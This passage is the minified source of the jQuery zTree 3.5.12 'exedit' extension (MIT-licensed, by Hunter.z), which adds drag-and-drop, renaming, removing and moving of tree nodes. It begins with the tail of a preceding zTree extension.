        t && t.apply(e, arguments);
        a && b && (e.repairChkClass(c, b), e.repairParentChkClass(c, b))
    };
    var u = e.appendNodes;
    e.appendNodes = function (c, a, b, d, h, i) {
        var j = "";
        u && (j = u.apply(e, arguments));
        d && g.makeChkFlag(c, d);
        return j
    }
})(jQuery);

/*
 * JQuery zTree exedit 3.5.12
 * http://zTree.me/
 *
 * Copyright (c) 2010 Hunter.z
 *
 * Licensed same as jquery - MIT License
 * http://www.opensource.org/licenses/mit-license.php
 *
 * email: hunter.z@263.net
 * Date: 2013-03-11
 */
(function (k) {
    var F = {
            event: {
                DRAG: "ztree_drag",
                DROP: "ztree_drop",
                REMOVE: "ztree_remove",
                RENAME: "ztree_rename"
            },
            id: {
                EDIT: "_edit",
                INPUT: "_input",
                REMOVE: "_remove"
            },
            move: {
                TYPE_INNER: "inner",
                TYPE_PREV: "prev",
                TYPE_NEXT: "next"
            },
            node: {
                CURSELECTED_EDIT: "curSelectedNode_Edit",
                TMPTARGET_TREE: "tmpTargetzTree",
                TMPTARGET_NODE: "tmpTargetNode"
            }
        },
        D = {
            onHoverOverNode: function (b, a) {
                var c = p.getSetting(b.data.treeId),
                    d = p.getRoot(c);
                if (d.curHoverNode != a) D.onHoverOutNode(b);
                d.curHoverNode = a;
                e.addHoverDom(c, a)
            }, onHoverOutNode: function (b) {
                var b =
                    p.getSetting(b.data.treeId),
                    a = p.getRoot(b);
                if (a.curHoverNode && !p.isSelectedNode(b, a.curHoverNode)) e.removeTreeDom(b, a.curHoverNode), a.curHoverNode = null
            }, onMousedownNode: function (b, a) {
                function c(b) {
                    if (z.dragFlag == 0 && Math.abs(K - b.clientX) < g.edit.drag.minMoveSize && Math.abs(L - b.clientY) < g.edit.drag.minMoveSize) return !0;
                    var a, c, f, j, l;
                    l = g.data.key.children;
                    k("body").css("cursor", "pointer");
                    if (z.dragFlag == 0) {
                        if (h.apply(g.callback.beforeDrag, [g.treeId, m], !0) == !1) return q(b), !0;
                        for (a = 0, c = m.length; a < c; a++) {
                            if (a ==
                                0) z.dragNodeShowBefore = [];
                            f = m[a];
                            f.isParent && f.open ? (e.expandCollapseNode(g, f, !f.open), z.dragNodeShowBefore[f.tId] = !0) : z.dragNodeShowBefore[f.tId] = !1
                        }
                        z.dragFlag = 1;
                        z.showHoverDom = !1;
                        h.showIfameMask(g, !0);
                        f = !0;
                        j = -1;
                        if (m.length > 1) {
                            var s = m[0].parentTId ? m[0].getParentNode()[l] : p.getNodes(g);
                            l = [];
                            for (a = 0, c = s.length; a < c; a++)
                                if (z.dragNodeShowBefore[s[a].tId] !== void 0 && (f && j > -1 && j + 1 !== a && (f = !1), l.push(s[a]), j = a), m.length === l.length) {
                                    m = l;
                                    break
                                }
                        }
                        f && (D = m[0].getPreNode(), E = m[m.length - 1].getNextNode());
                        y = k("<ul class='zTreeDragUL'></ul>");
                        for (a = 0, c = m.length; a < c; a++)
                            if (f = m[a], f.editNameFlag = !1, e.selectNode(g, f, a > 0), e.removeTreeDom(g, f), j = k("<li id='" + f.tId + "_tmp'></li>"), j.append(k("#" + f.tId + d.id.A).clone()), j.css("padding", "0"), j.children("#" + f.tId + d.id.A).removeClass(d.node.CURSELECTED), y.append(j), a == g.edit.drag.maxShowNodeNum - 1) {
                                j = k("<li id='" + f.tId + "_moretmp'><a>  ...  </a></li>");
                                y.append(j);
                                break
                            }
                        y.attr("id", m[0].tId + d.id.UL + "_tmp");
                        y.addClass(g.treeObj.attr("class"));
                        y.appendTo("body");
                        t = k("<span class='tmpzTreeMove_arrow'></span>");
                        t.attr("id", "zTreeMove_arrow_tmp");
                        t.appendTo("body");
                        g.treeObj.trigger(d.event.DRAG, [b, g.treeId, m])
                    }
                    if (z.dragFlag == 1) {
                        r && t.attr("id") == b.target.id && u && b.clientX + x.scrollLeft() + 2 > k("#" + u + d.id.A, r).offset().left ? (f = k("#" + u + d.id.A, r), b.target = f.length > 0 ? f.get(0) : b.target) : r && (r.removeClass(d.node.TMPTARGET_TREE), u && k("#" + u + d.id.A, r).removeClass(d.node.TMPTARGET_NODE + "_" + d.move.TYPE_PREV).removeClass(d.node.TMPTARGET_NODE + "_" + F.move.TYPE_NEXT).removeClass(d.node.TMPTARGET_NODE + "_" + F.move.TYPE_INNER));
                        u = r = null;
                        G = !1;
                        i = g;
                        f = p.getSettings();
                        for (var B in f)
                            if (f[B].treeId && f[B].edit.enable && f[B].treeId != g.treeId && (b.target.id == f[B].treeId || k(b.target).parents("#" + f[B].treeId).length > 0)) G = !0, i = f[B];
                        B = x.scrollTop();
                        j = x.scrollLeft();
                        l = i.treeObj.offset();
                        a = i.treeObj.get(0).scrollHeight;
                        f = i.treeObj.get(0).scrollWidth;
                        c = b.clientY + B - l.top;
                        var o = i.treeObj.height() + l.top - b.clientY - B,
                            n = b.clientX + j - l.left,
                            H = i.treeObj.width() + l.left - b.clientX - j;
                        l = c < g.edit.drag.borderMax && c > g.edit.drag.borderMin;
                        var s = o < g.edit.drag.borderMax &&
                            o > g.edit.drag.borderMin,
                            I = n < g.edit.drag.borderMax && n > g.edit.drag.borderMin,
                            C = H < g.edit.drag.borderMax && H > g.edit.drag.borderMin,
                            o = c > g.edit.drag.borderMin && o > g.edit.drag.borderMin && n > g.edit.drag.borderMin && H > g.edit.drag.borderMin,
                            n = l && i.treeObj.scrollTop() <= 0,
                            H = s && i.treeObj.scrollTop() + i.treeObj.height() + 10 >= a,
                            M = I && i.treeObj.scrollLeft() <= 0,
                            N = C && i.treeObj.scrollLeft() + i.treeObj.width() + 10 >= f;
                        if (b.target.id && i.treeObj.find("#" + b.target.id).length > 0) {
                            for (var A = b.target; A && A.tagName && !h.eqs(A.tagName, "li") &&
                                A.id != i.treeId;) A = A.parentNode;
                            var O = !0;
                            for (a = 0, c = m.length; a < c; a++)
                                if (f = m[a], A.id === f.tId) {
                                    O = !1;
                                    break
                                } else if (k("#" + f.tId).find("#" + A.id).length > 0) {
                                O = !1;
                                break
                            }
                            if (O && b.target.id && (b.target.id == A.id + d.id.A || k(b.target).parents("#" + A.id + d.id.A).length > 0)) r = k(A), u = A.id
                        }
                        f = m[0];
                        if (o && (b.target.id == i.treeId || k(b.target).parents("#" + i.treeId).length > 0)) {
                            if (!r && (b.target.id == i.treeId || n || H || M || N) && (G || !G && f.parentTId)) r = i.treeObj;
                            l ? i.treeObj.scrollTop(i.treeObj.scrollTop() - 10) : s && i.treeObj.scrollTop(i.treeObj.scrollTop() +
                                10);
                            I ? i.treeObj.scrollLeft(i.treeObj.scrollLeft() - 10) : C && i.treeObj.scrollLeft(i.treeObj.scrollLeft() + 10);
                            r && r != i.treeObj && r.offset().left < i.treeObj.offset().left && i.treeObj.scrollLeft(i.treeObj.scrollLeft() + r.offset().left - i.treeObj.offset().left)
                        }
                        y.css({
                            top: b.clientY + B + 3 + "px",
                            left: b.clientX + j + 3 + "px"
                        });
                        l = a = 0;
                        if (r && r.attr("id") != i.treeId) {
                            var w = u == null ? null : p.getNodeCache(i, u);
                            c = b.ctrlKey && g.edit.drag.isMove && g.edit.drag.isCopy || !g.edit.drag.isMove && g.edit.drag.isCopy;
                            a = !!(D && u === D.tId);
                            l = !!(E && u ===
                                E.tId);
                            j = f.parentTId && f.parentTId == u;
                            f = (c || !l) && h.apply(i.edit.drag.prev, [i.treeId, m, w], !!i.edit.drag.prev);
                            a = (c || !a) && h.apply(i.edit.drag.next, [i.treeId, m, w], !!i.edit.drag.next);
                            C = (c || !j) && !(i.data.keep.leaf && !w.isParent) && h.apply(i.edit.drag.inner, [i.treeId, m, w], !!i.edit.drag.inner);
                            if (!f && !a && !C) {
                                if (r = null, u = "", v = d.move.TYPE_INNER, t.css({
                                    display: "none"
                                }), window.zTreeMoveTimer) clearTimeout(window.zTreeMoveTimer), window.zTreeMoveTargetNodeTId = null
                            } else {
                                c = k("#" + u + d.id.A, r);
                                l = w.isLastNode ? null : k("#" +
                                    w.getNextNode().tId + d.id.A, r.next());
                                s = c.offset().top;
                                j = c.offset().left;
                                I = f ? C ? 0.25 : a ? 0.5 : 1 : -1;
                                C = a ? C ? 0.75 : f ? 0.5 : 0 : -1;
                                b = (b.clientY + B - s) / c.height();
                                (I == 1 || b <= I && b >= -0.2) && f ? (a = 1 - t.width(), l = s - t.height() / 2, v = d.move.TYPE_PREV) : (C == 0 || b >= C && b <= 1.2) && a ? (a = 1 - t.width(), l = l == null || w.isParent && w.open ? s + c.height() - t.height() / 2 : l.offset().top - t.height() / 2, v = d.move.TYPE_NEXT) : (a = 5 - t.width(), l = s, v = d.move.TYPE_INNER);
                                t.css({
                                    display: "block",
                                    top: l + "px",
                                    left: j + a + "px"
                                });
                                c.addClass(d.node.TMPTARGET_NODE + "_" + v);
                                if (P !=
                                    u || Q != v) J = (new Date).getTime();
                                if (w && w.isParent && v == d.move.TYPE_INNER && (b = !0, window.zTreeMoveTimer && window.zTreeMoveTargetNodeTId !== w.tId ? (clearTimeout(window.zTreeMoveTimer), window.zTreeMoveTargetNodeTId = null) : window.zTreeMoveTimer && window.zTreeMoveTargetNodeTId === w.tId && (b = !1), b)) window.zTreeMoveTimer = setTimeout(function () {
                                    v == d.move.TYPE_INNER && w && w.isParent && !w.open && (new Date).getTime() - J > i.edit.drag.autoOpenTime && h.apply(i.callback.beforeDragOpen, [i.treeId, w], !0) && (e.switchNode(i, w), i.edit.drag.autoExpandTrigger &&
                                        i.treeObj.trigger(d.event.EXPAND, [i.treeId, w]))
                                }, i.edit.drag.autoOpenTime + 50), window.zTreeMoveTargetNodeTId = w.tId
                            }
                        } else if (v = d.move.TYPE_INNER, r && h.apply(i.edit.drag.inner, [i.treeId, m, null], !!i.edit.drag.inner) ? r.addClass(d.node.TMPTARGET_TREE) : r = null, t.css({
                            display: "none"
                        }), window.zTreeMoveTimer) clearTimeout(window.zTreeMoveTimer), window.zTreeMoveTargetNodeTId = null;
                        P = u;
                        Q = v
                    }
                    return !1
                }

                function q(b) {
                    if (window.zTreeMoveTimer) clearTimeout(window.zTreeMoveTimer), window.zTreeMoveTargetNodeTId = null;
                    Q = P = null;
                    x.unbind("mousemove", c);
                    x.unbind("mouseup", q);
                    x.unbind("selectstart", f);
                    k("body").css("cursor", "auto");
                    r && (r.removeClass(d.node.TMPTARGET_TREE), u && k("#" + u + d.id.A, r).removeClass(d.node.TMPTARGET_NODE + "_" + d.move.TYPE_PREV).removeClass(d.node.TMPTARGET_NODE + "_" + F.move.TYPE_NEXT).removeClass(d.node.TMPTARGET_NODE + "_" + F.move.TYPE_INNER));
                    h.showIfameMask(g, !1);
                    z.showHoverDom = !0;
                    if (z.dragFlag != 0) {
                        z.dragFlag = 0;
                        var a, l, j;
                        for (a = 0, l = m.length; a < l; a++) j = m[a], j.isParent && z.dragNodeShowBefore[j.tId] && !j.open && (e.expandCollapseNode(g,
                            j, !j.open), delete z.dragNodeShowBefore[j.tId]);
                        y && y.remove();
                        t && t.remove();
                        var o = b.ctrlKey && g.edit.drag.isMove && g.edit.drag.isCopy || !g.edit.drag.isMove && g.edit.drag.isCopy;
                        !o && r && u && m[0].parentTId && u == m[0].parentTId && v == d.move.TYPE_INNER && (r = null);
                        if (r) {
                            var n = u == null ? null : p.getNodeCache(i, u);
                            if (h.apply(g.callback.beforeDrop, [i.treeId, m, n, v, o], !0) != !1) {
                                var s = o ? h.clone(m) : m;
                                a = function () {
                                    if (G) {
                                        if (!o)
                                            for (var a = 0, c = m.length; a < c; a++) e.removeNode(g, m[a]);
                                        if (v == d.move.TYPE_INNER) e.addNodes(i, n, s);
                                        else if (e.addNodes(i,
                                            n.getParentNode(), s), v == d.move.TYPE_PREV)
                                            for (a = 0, c = s.length; a < c; a++) e.moveNode(i, n, s[a], v, !1);
                                        else
                                            for (a = -1, c = s.length - 1; a < c; c--) e.moveNode(i, n, s[c], v, !1)
                                    } else if (o && v == d.move.TYPE_INNER) e.addNodes(i, n, s);
                                    else if (o && e.addNodes(i, n.getParentNode(), s), v != d.move.TYPE_NEXT)
                                        for (a = 0, c = s.length; a < c; a++) e.moveNode(i, n, s[a], v, !1);
                                    else
                                        for (a = -1, c = s.length - 1; a < c; c--) e.moveNode(i, n, s[c], v, !1);
                                    for (a = 0, c = s.length; a < c; a++) e.selectNode(i, s[a], a > 0);
                                    k("#" + s[0].tId).focus().blur();
                                    g.treeObj.trigger(d.event.DROP, [b,
                                        i.treeId, s, n, v, o
                                    ])
                                };
                                v == d.move.TYPE_INNER && h.canAsync(i, n) ? e.asyncNode(i, n, !1, a) : a()
                            }
                        } else {
                            for (a = 0, l = m.length; a < l; a++) e.selectNode(i, m[a], a > 0);
                            g.treeObj.trigger(d.event.DROP, [b, g.treeId, m, null, null, null])
                        }
                    }
                }

                function f() {
                    return !1
                }
                var l, j, g = p.getSetting(b.data.treeId),
                    z = p.getRoot(g);
                if (b.button == 2 || !g.edit.enable || !g.edit.drag.isCopy && !g.edit.drag.isMove) return !0;
                var o = b.target,
                    n = p.getRoot(g).curSelectedList,
                    m = [];
                if (p.isSelectedNode(g, a))
                    for (l = 0, j = n.length; l < j; l++) {
                        if (n[l].editNameFlag && h.eqs(o.tagName,
                            "input") && o.getAttribute("treeNode" + d.id.INPUT) !== null) return !0;
                        m.push(n[l]);
                        if (m[0].parentTId !== n[l].parentTId) {
                            m = [a];
                            break
                        }
                    } else m = [a];
                e.editNodeBlur = !0;
                e.cancelCurEditNode(g, null, !0);
                var x = k(document),
                    y, t, r, G = !1,
                    i = g,
                    D, E, P = null,
                    Q = null,
                    u = null,
                    v = d.move.TYPE_INNER,
                    K = b.clientX,
                    L = b.clientY,
                    J = (new Date).getTime();
                h.uCanDo(g) && x.bind("mousemove", c);
                x.bind("mouseup", q);
                x.bind("selectstart", f);
                b.preventDefault && b.preventDefault();
                return !0
            }
        };
    k.extend(!0, k.fn.zTree.consts, F);
    k.extend(!0, k.fn.zTree._z, {
        tools: {
            getAbs: function (b) {
                b =
                    b.getBoundingClientRect();
                return [b.left, b.top]
            }, inputFocus: function (b) {
                b.get(0) && (b.focus(), h.setCursorPosition(b.get(0), b.val().length))
            }, inputSelect: function (b) {
                b.get(0) && (b.focus(), b.select())
            }, setCursorPosition: function (b, a) {
                if (b.setSelectionRange) b.focus(), b.setSelectionRange(a, a);
                else if (b.createTextRange) {
                    var c = b.createTextRange();
                    c.collapse(!0);
                    c.moveEnd("character", a);
                    c.moveStart("character", a);
                    c.select()
                }
            }, showIfameMask: function (b, a) {
                for (var c = p.getRoot(b); c.dragMaskList.length > 0;) c.dragMaskList[0].remove(),
                    c.dragMaskList.shift();
                if (a)
                    for (var d = k("iframe"), f = 0, e = d.length; f < e; f++) {
                        var j = d.get(f),
                            g = h.getAbs(j),
                            j = k("<div id='zTreeMask_" + f + "' class='zTreeMask' style='top:" + g[1] + "px; left:" + g[0] + "px; width:" + j.offsetWidth + "px; height:" + j.offsetHeight + "px;'></div>");
                        j.appendTo("body");
                        c.dragMaskList.push(j)
                    }
            }
        },
        view: {
            addEditBtn: function (b, a) {
                    if (!(a.editNameFlag || k("#" + a.tId + d.id.EDIT).length > 0) && h.apply(b.edit.showRenameBtn, [b.treeId, a], b.edit.showRenameBtn)) {
                        var c = k("#" + a.tId + d.id.A),
                            q = "<span class='" + d.className.BUTTON +
                            " edit' id='" + a.tId + d.id.EDIT + "' title='" + h.apply(b.edit.renameTitle, [b.treeId, a], b.edit.renameTitle) + "' treeNode" + d.id.EDIT + " style='display:none;'></span>";
                        c.append(q);
                        k("#" + a.tId + d.id.EDIT).bind("click", function () {
                            if (!h.uCanDo(b) || h.apply(b.callback.beforeEditName, [b.treeId, a], !0) == !1) return !1;
                            e.editNode(b, a);
                            return !1
                        }).show()
                    }
                }, addRemoveBtn: function (b, a) {
                    if (!(a.editNameFlag || k("#" + a.tId + d.id.REMOVE).length > 0) && h.apply(b.edit.showRemoveBtn, [b.treeId, a], b.edit.showRemoveBtn)) {
                        var c = k("#" + a.tId +
                                d.id.A),
                            q = "<span class='" + d.className.BUTTON + " remove' id='" + a.tId + d.id.REMOVE + "' title='" + h.apply(b.edit.removeTitle, [b.treeId, a], b.edit.removeTitle) + "' treeNode" + d.id.REMOVE + " style='display:none;'></span>";
                        c.append(q);
                        k("#" + a.tId + d.id.REMOVE).bind("click", function () {
                            if (!h.uCanDo(b) || h.apply(b.callback.beforeRemove, [b.treeId, a], !0) == !1) return !1;
                            e.removeNode(b, a);
                            b.treeObj.trigger(d.event.REMOVE, [b.treeId, a]);
                            return !1
                        }).bind("mousedown", function () {
                            return !0
                        }).show()
                    }
                }, addHoverDom: function (b, a) {
                    if (p.getRoot(b).showHoverDom) a.isHover = !0, b.edit.enable && (e.addEditBtn(b, a), e.addRemoveBtn(b, a)), h.apply(b.view.addHoverDom, [b.treeId, a])
                }, cancelCurEditNode: function (b, a) {
                    var c = p.getRoot(b),
                        q = b.data.key.name,
                        f = c.curEditNode;
                    if (f) {
                        var l = c.curEditInput,
                            j = a ? a : l.val();
                        if (!a && h.apply(b.callback.beforeRename, [b.treeId, f, j], !0) === !1) return !1;
                        else f[q] = j ? j : l.val(), a || b.treeObj.trigger(d.event.RENAME, [b.treeId, f]);
                        k("#" + f.tId + d.id.A).removeClass(d.node.CURSELECTED_EDIT);
                        l.unbind();
                        e.setNodeName(b, f);
                        f.editNameFlag = !1;
                        c.curEditNode = null;
                        c.curEditInput =
                            null;
                        e.selectNode(b, f, !1)
                    }
                    return c.noSelection = !0
                }, editNode: function (b, a) {
                    var c = p.getRoot(b);
                    e.editNodeBlur = !1;
                    if (p.isSelectedNode(b, a) && c.curEditNode == a && a.editNameFlag) setTimeout(function () {
                        h.inputFocus(c.curEditInput)
                    }, 0);
                    else {
                        var q = b.data.key.name;
                        a.editNameFlag = !0;
                        e.removeTreeDom(b, a);
                        e.cancelCurEditNode(b);
                        e.selectNode(b, a, !1);
                        k("#" + a.tId + d.id.SPAN).html("<input type=text class='rename' id='" + a.tId + d.id.INPUT + "' treeNode" + d.id.INPUT + " >");
                        var f = k("#" + a.tId + d.id.INPUT);
                        f.attr("value", a[q]);
                        b.edit.editNameSelectAll ?
                            h.inputSelect(f) : h.inputFocus(f);
                        f.bind("blur", function () {
                            e.editNodeBlur || e.cancelCurEditNode(b)
                        }).bind("keydown", function (c) {
                            c.keyCode == "13" ? (e.editNodeBlur = !0, e.cancelCurEditNode(b, null, !0)) : c.keyCode == "27" && e.cancelCurEditNode(b, a[q])
                        }).bind("click", function () {
                            return !1
                        }).bind("dblclick", function () {
                            return !1
                        });
                        k("#" + a.tId + d.id.A).addClass(d.node.CURSELECTED_EDIT);
                        c.curEditInput = f;
                        c.noSelection = !1;
                        c.curEditNode = a
                    }
                }, moveNode: function (b, a, c, q, f, l) {
                    var j = p.getRoot(b),
                        g = b.data.key.children;
                    if (a != c && (!b.data.keep.leaf ||
                        !a || a.isParent || q != d.move.TYPE_INNER)) {
                        var h = c.parentTId ? c.getParentNode() : j,
                            o = a === null || a == j;
                        o && a === null && (a = j);
                        if (o) q = d.move.TYPE_INNER;
                        j = a.parentTId ? a.getParentNode() : j;
                        if (q != d.move.TYPE_PREV && q != d.move.TYPE_NEXT) q = d.move.TYPE_INNER;
                        if (q == d.move.TYPE_INNER)
                            if (o) c.parentTId = null;
                            else {
                                if (!a.isParent) a.isParent = !0, a.open = !!a.open, e.setNodeLineIcos(b, a);
                                c.parentTId = a.tId
                            }
                        var n;
                        o ? n = o = b.treeObj : (!l && q == d.move.TYPE_INNER ? e.expandCollapseNode(b, a, !0, !1) : l || e.expandCollapseNode(b, a.getParentNode(), !0, !1),
                            o = k("#" + a.tId), n = k("#" + a.tId + d.id.UL), o.get(0) && !n.get(0) && (n = [], e.makeUlHtml(b, a, n, ""), o.append(n.join(""))), n = k("#" + a.tId + d.id.UL));
                        var m = k("#" + c.tId);
                        m.get(0) ? o.get(0) || m.remove() : m = e.appendNodes(b, c.level, [c], null, !1, !0).join("");
                        n.get(0) && q == d.move.TYPE_INNER ? n.append(m) : o.get(0) && q == d.move.TYPE_PREV ? o.before(m) : o.get(0) && q == d.move.TYPE_NEXT && o.after(m);
                        var x = -1,
                            y = 0,
                            t = null,
                            o = null,
                            r = c.level;
                        if (c.isFirstNode) {
                            if (x = 0, h[g].length > 1) t = h[g][1], t.isFirstNode = !0
                        } else if (c.isLastNode) x = h[g].length - 1,
                            t = h[g][x - 1], t.isLastNode = !0;
                        else
                            for (n = 0, m = h[g].length; n < m; n++)
                                if (h[g][n].tId == c.tId) {
                                    x = n;
                                    break
                                }
                        x >= 0 && h[g].splice(x, 1);
                        if (q != d.move.TYPE_INNER)
                            for (n = 0, m = j[g].length; n < m; n++) j[g][n].tId == a.tId && (y = n);
                        if (q == d.move.TYPE_INNER) {
                            a[g] || (a[g] = []);
                            if (a[g].length > 0) o = a[g][a[g].length - 1], o.isLastNode = !1;
                            a[g].splice(a[g].length, 0, c);
                            c.isLastNode = !0;
                            c.isFirstNode = a[g].length == 1
                        } else a.isFirstNode && q == d.move.TYPE_PREV ? (j[g].splice(y, 0, c), o = a, o.isFirstNode = !1, c.parentTId = a.parentTId, c.isFirstNode = !0, c.isLastNode = !1) : a.isLastNode && q == d.move.TYPE_NEXT ? (j[g].splice(y + 1, 0, c), o = a, o.isLastNode = !1, c.parentTId = a.parentTId, c.isFirstNode = !1, c.isLastNode = !0) : (q == d.move.TYPE_PREV ? j[g].splice(y, 0, c) : j[g].splice(y + 1, 0, c), c.parentTId = a.parentTId, c.isFirstNode = !1, c.isLastNode = !1);
                        p.fixPIdKeyValue(b, c);
                        p.setSonNodeLevel(b, c.getParentNode(), c);
                        e.setNodeLineIcos(b, c);
                        e.repairNodeLevelClass(b, c, r);
                        !b.data.keep.parent && h[g].length < 1 ? (h.isParent = !1, h.open = !1, a = k("#" + h.tId + d.id.UL), q = k("#" + h.tId + d.id.SWITCH), g = k("#" + h.tId + d.id.ICON),
                            e.replaceSwitchClass(h, q, d.folder.DOCU), e.replaceIcoClass(h, g, d.folder.DOCU), a.css("display", "none")) : t && e.setNodeLineIcos(b, t);
                        o && e.setNodeLineIcos(b, o);
                        b.check && b.check.enable && e.repairChkClass && (e.repairChkClass(b, h), e.repairParentChkClassWithSelf(b, h), h != c.parent && e.repairParentChkClassWithSelf(b, c));
                        l || e.expandCollapseParentNode(b, c.getParentNode(), !0, f)
                    }
                }, removeEditBtn: function (b) {
                    k("#" + b.tId + d.id.EDIT).unbind().remove()
                }, removeRemoveBtn: function (b) {
                    k("#" + b.tId + d.id.REMOVE).unbind().remove()
                },
                removeTreeDom: function (b, a) {
                    a.isHover = !1;
                    e.removeEditBtn(a);
                    e.removeRemoveBtn(a);
                    h.apply(b.view.removeHoverDom, [b.treeId, a])
                }, repairNodeLevelClass: function (b, a, c) {
                    if (c !== a.level) {
                        var b = k("#" + a.tId),
                            e = k("#" + a.tId + d.id.A),
                            f = k("#" + a.tId + d.id.UL),
                            c = d.className.LEVEL + c,
                            a = d.className.LEVEL + a.level;
                        b.removeClass(c);
                        b.addClass(a);
                        e.removeClass(c);
                        e.addClass(a);
                        f.removeClass(c);
                        f.addClass(a)
                    }
                }
        },
        event: {},
        data: {
            setSonNodeLevel: function (b, a, c) {
                if (c) {
                    var d = b.data.key.children;
                    c.level = a ? a.level + 1 : 0;
                    if (c[d])
                        for (var a =
                            0, f = c[d].length; a < f; a++) c[d][a] && p.setSonNodeLevel(b, c, c[d][a])
                }
            }
        }
    });
    var E = k.fn.zTree,
        h = E._z.tools,
        d = E.consts,
        e = E._z.view,
        p = E._z.data;
    p.exSetting({
        edit: {
            enable: !1,
            editNameSelectAll: !1,
            showRemoveBtn: !0,
            showRenameBtn: !0,
            removeTitle: "remove",
            renameTitle: "rename",
            drag: {
                autoExpandTrigger: !1,
                isCopy: !0,
                isMove: !0,
                prev: !0,
                next: !0,
                inner: !0,
                minMoveSize: 5,
                borderMax: 10,
                borderMin: -5,
                maxShowNodeNum: 5,
                autoOpenTime: 500
            }
        },
        view: {
            addHoverDom: null,
            removeHoverDom: null
        },
        callback: {
            beforeDrag: null,
            beforeDragOpen: null,
            beforeDrop: null,
            beforeEditName: null,
            beforeRename: null,
            onDrag: null,
            onDrop: null,
            onRename: null
        }
    });
    p.addInitBind(function (b) {
        var a = b.treeObj,
            c = d.event;
        a.bind(c.RENAME, function (a, c, d) {
            h.apply(b.callback.onRename, [a, c, d])
        });
        a.bind(c.REMOVE, function (a, c, d) {
            h.apply(b.callback.onRemove, [a, c, d])
        });
        a.bind(c.DRAG, function (a, c, d, e) {
            h.apply(b.callback.onDrag, [c, d, e])
        });
        a.bind(c.DROP, function (a, c, d, e, g, k, o) {
            h.apply(b.callback.onDrop, [c, d, e, g, k, o])
        })
    });
    p.addInitUnBind(function (b) {
        var b = b.treeObj,
            a = d.event;
        b.unbind(a.RENAME);
        b.unbind(a.REMOVE);
        b.unbind(a.DRAG);
        b.unbind(a.DROP)
    });
    p.addInitCache(function () {});
    p.addInitNode(function (b, a, c) {
        if (c) c.isHover = !1, c.editNameFlag = !1
    });
    p.addInitProxy(function (b) {
        var a = b.target,
            c = p.getSetting(b.data.treeId),
            e = b.relatedTarget,
            f = "",
            l = null,
            j = "",
            g = null,
            k = null;
        if (h.eqs(b.type, "mouseover")) {
            if (k = h.getMDom(c, a, [{
                tagName: "a",
                attrName: "treeNode" + d.id.A
            }])) f = k.parentNode.id, j = "hoverOverNode"
        } else if (h.eqs(b.type, "mouseout")) k = h.getMDom(c, e, [{
            tagName: "a",
            attrName: "treeNode" + d.id.A
        }]), k || (f = "remove", j = "hoverOutNode");
        else if (h.eqs(b.type, "mousedown") && (k = h.getMDom(c, a, [{
            tagName: "a",
            attrName: "treeNode" + d.id.A
        }]))) f = k.parentNode.id, j = "mousedownNode";
        if (f.length > 0) switch (l = p.getNodeCache(c, f), j) {
        case "mousedownNode":
            g = D.onMousedownNode;
            break;
        case "hoverOverNode":
            g = D.onHoverOverNode;
            break;
        case "hoverOutNode":
            g = D.onHoverOutNode
        }
        return {
            stop: !1,
            node: l,
            nodeEventType: j,
            nodeEventCallback: g,
            treeEventType: "",
            treeEventCallback: null
        }
    });
    p.addInitRoot(function (b) {
        b = p.getRoot(b);
        b.curEditNode = null;
        b.curEditInput = null;
        b.curHoverNode =
            null;
        b.dragFlag = 0;
        b.dragNodeShowBefore = [];
        b.dragMaskList = [];
        b.showHoverDom = !0
    });
    p.addZTreeTools(function (b, a) {
        a.cancelEditName = function (a) {
            var d = p.getRoot(b),
                f = b.data.key.name,
                h = d.curEditNode;
            d.curEditNode && e.cancelCurEditNode(b, a ? a : h[f])
        };
        a.copyNode = function (a, k, f, l) {
            if (!k) return null;
            if (a && !a.isParent && b.data.keep.leaf && f === d.move.TYPE_INNER) return null;
            var j = h.clone(k);
            if (!a) a = null, f = d.move.TYPE_INNER;
            f == d.move.TYPE_INNER ? (k = function () {
                    e.addNodes(b, a, [j], l)
                }, h.canAsync(b, a) ? e.asyncNode(b, a, l, k) :
                k()) : (e.addNodes(b, a.parentNode, [j], l), e.moveNode(b, a, j, f, !1, l));
            return j
        };
        a.editName = function (a) {
            a && a.tId && a === p.getNodeCache(b, a.tId) && (a.parentTId && e.expandCollapseParentNode(b, a.getParentNode(), !0), e.editNode(b, a))
        };
        a.moveNode = function (a, q, f, l) {
            function j() {
                e.moveNode(b, a, q, f, !1, l)
            }
            if (!q) return q;
            if (a && !a.isParent && b.data.keep.leaf && f === d.move.TYPE_INNER) return null;
            else if (a && (q.parentTId == a.tId && f == d.move.TYPE_INNER || k("#" + q.tId).find("#" + a.tId).length > 0)) return null;
            else a || (a = null);
            h.canAsync(b,
                a) && f === d.move.TYPE_INNER ? e.asyncNode(b, a, l, j) : j();
            return q
        };
        a.setEditable = function (a) {
            b.edit.enable = a;
            return this.refresh()
        }
    });
    var K = e.cancelPreSelectedNode;
    e.cancelPreSelectedNode = function (b, a) {
        for (var c = p.getRoot(b).curSelectedList, d = 0, f = c.length; d < f; d++)
            if (!a || a === c[d])
                if (e.removeTreeDom(b, c[d]), a) break;
        K && K.apply(e, arguments)
    };
    var L = e.createNodes;
    e.createNodes = function (b, a, c, d) {
        L && L.apply(e, arguments);
        c && e.repairParentChkClassWithSelf && e.repairParentChkClassWithSelf(b, d)
    };
    var R = e.makeNodeUrl;
    e.makeNodeUrl = function (b, a) {
        return b.edit.enable ? null : R.apply(e, arguments)
    };
    var J = e.removeNode;
    e.removeNode = function (b, a) {
        var c = p.getRoot(b);
        if (c.curEditNode === a) c.curEditNode = null;
        J && J.apply(e, arguments)
    };
    var M = e.selectNode;
    e.selectNode = function (b, a, c) {
        var d = p.getRoot(b);
        if (p.isSelectedNode(b, a) && d.curEditNode == a && a.editNameFlag) return !1;
        M && M.apply(e, arguments);
        e.addHoverDom(b, a);
        return !0
    };
    var N = h.uCanDo;
    h.uCanDo = function (b, a) {
        var c = p.getRoot(b);
        return a && (h.eqs(a.type, "mouseover") || h.eqs(a.type,
            "mouseout") || h.eqs(a.type, "mousedown") || h.eqs(a.type, "mouseup")) ? !0 : !c.curEditNode && (N ? N.apply(e, arguments) : !0)
    }
})(jQuery);